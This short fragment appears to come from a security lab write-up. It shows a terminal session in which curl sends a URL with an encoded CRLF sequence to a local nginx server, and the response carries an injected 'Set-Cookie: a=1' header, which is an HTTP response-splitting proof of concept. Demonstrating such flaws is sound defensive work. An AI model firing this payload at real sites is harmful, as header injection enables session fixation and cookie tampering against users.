 ➜  ~ curl -I http://127.0.0.1:8080/%0d%0aSet-Cookie:%20a=1
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.13.0
Date: Thu, 19 May 2022 13:33:04 GMT
Content-Type: text/html
Content-Length: 161
Connection: keep-alive
Location: http://127.0.0.1:8080/
Set-Cookie: a=1